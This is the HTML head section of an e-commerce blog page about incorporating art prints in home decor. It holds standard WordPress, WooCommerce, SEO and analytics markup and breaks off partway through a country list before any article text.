

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theposterclub.com/journal/incorporating-art-prints-in-home-decor/
body_size: 59708
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">

<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://theposterclub.com/xmlrpc.php">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54W2GFG');</script>
<!-- End Google Tag Manager -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Incorporating Art Prints in Home Decor // The Poster Club</title>
	<meta name="description" content="Selecting art prints for the different rooms in your home is an art in itself. The right artwork can tie a room together, transforming a house into a home." />
	<link rel="canonical" href="https://theposterclub.com/journal/incorporating-art-prints-in-home-decor/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Incorporating Art Prints in Home Decor" />
	<meta property="og:description" content="Selecting art prints for the different rooms in your home is an art in itself. The right artwork can tie a room together, transforming a house into a home." />
	<meta property="og:url" content="https://theposterclub.com/journal/incorporating-art-prints-in-home-decor/" />
	<meta property="og:site_name" content="The Poster Club" />
	<meta property="article:modified_time" content="2025-08-11T12:39:03+00:00" />
	<meta property="og:image" content="https://cdn.theposterclub.com/wp-content/uploads/2024/04/Incorporating-Art-prints-in-Home-Decor-The-Poster-Club.jpg" />
	<meta property="og:image:width" content="1254" />
	<meta property="og:image:height" content="1755" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://theposterclub.com/journal/incorporating-art-prints-in-home-decor/","url":"https://theposterclub.com/journal/incorporating-art-prints-in-home-decor/","name":"Incorporating Art Prints in Home Decor // The Poster Club","isPartOf":{"@id":"https://theposterclub.com/#website"},"primaryImageOfPage":{"@id":"https://theposterclub.com/journal/incorporating-art-prints-in-home-decor/#primaryimage"},"image":{"@id":"https://theposterclub.com/journal/incorporating-art-prints-in-home-decor/#primaryimage"},"thumbnailUrl":"https://cdn.theposterclub.com/wp-content/uploads/2024/04/Incorporating-Art-prints-in-Home-Decor-The-Poster-Club.jpg","datePublished":"2024-04-20T15:08:29+00:00","dateModified":"2025-08-11T12:39:03+00:00","description":"Selecting art prints for the different rooms in your home is an art in itself. The right artwork can tie a room together, transforming a house into a home.","breadcrumb":{"@id":"https://theposterclub.com/journal/incorporating-art-prints-in-home-decor/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theposterclub.com/journal/incorporating-art-prints-in-home-decor/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theposterclub.com/journal/incorporating-art-prints-in-home-decor/#primaryimage","url":"https://cdn.theposterclub.com/wp-content/uploads/2024/04/Incorporating-Art-prints-in-Home-Decor-The-Poster-Club.jpg","contentUrl":"https://cdn.theposterclub.com/wp-content/uploads/2024/04/Incorporating-Art-prints-in-Home-Decor-The-Poster-Club.jpg","width":1254,"height":1755,"caption":"Incorporating Art prints in Home Decor // The Poster Club"},{"@type":"BreadcrumbList","@id":"https://theposterclub.com/journal/incorporating-art-prints-in-home-decor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Selection","item":"https://theposterclub.com/"},{"@type":"ListItem","position":2,"name":"Incorporating Art Prints in Home Decor"}]},{"@type":"WebSite","@id":"https://theposterclub.com/#website","url":"https://theposterclub.com/","name":"The Poster Club","description":"Curated in Copenhagen","publisher":{"@id":"https://theposterclub.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theposterclub.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://theposterclub.com/#organization","name":"The Poster Club","url":"https://theposterclub.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theposterclub.com/#/schema/logo/image/","url":"https://cdn.theposterclub.com/wp-content/uploads/2022/02/TPC_logotype_A_1-scaled-1.jpg","contentUrl":"https://cdn.theposterclub.com/wp-content/uploads/2022/02/TPC_logotype_A_1-scaled-1.jpg","width":2048,"height":519,"caption":"The Poster Club"},"image":{"@id":"https://theposterclub.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theposterclub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-strom-currency-css-css' href='https://cdn.theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/css/wc-strom-currencies.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdn.theposterclub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cdn.theposterclub.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-tax-display-by-country-frontend-css' href='https://cdn.theposterclub.com/wp-content/plugins/woocommerce-tax-display-by-country/src/design/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cdn.theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cdn.theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cdn.theposterclub.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='metorik-css-css' href='https://cdn.theposterclub.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://cdn.theposterclub.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='posterclub-responsive-css' href='https://cdn.theposterclub.com/wp-content/themes/posterclub/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='posterclub-flagicon-css' href='https://cdn.theposterclub.com/wp-content/themes/posterclub/includes/resources/flag-icon-css/css/flag-icon.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://cdn.theposterclub.com/wp-content/themes/posterclub/dist/main-6ddccd4002234c258834.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://cdn.theposterclub.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.7' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="reaktion-session_id-js-after">
/* <![CDATA[ */
window.reaktionSessionIdUrl = 'https://theposterclub.com/wp-json/reaktion/v1/sessions';
/* ]]> */
</script>
<script type="text/javascript" id="reaktion-tracking-js-after">
/* <![CDATA[ */
var reaktionTrackingScript = document.createElement('script');
reaktionTrackingScript.type = 'text/javascript';
reaktionTrackingScript.src = 'https://api.reaktion.com/assets/tracking/store.js?s=j0187EtmeGaXQfn7QTLUcy9NrK6eDGvV';
document.head.appendChild(reaktionTrackingScript);
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.theposterclub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn.theposterclub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.theposterclub.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Bag","cart_url":"https:\/\/theposterclub.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn.theposterclub.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_795bc28a52cbbe9aa069c104be7881fc","fragment_name":"wc_fragments_795bc28a52cbbe9aa069c104be7881fc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.theposterclub.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn.theposterclub.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.7" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's 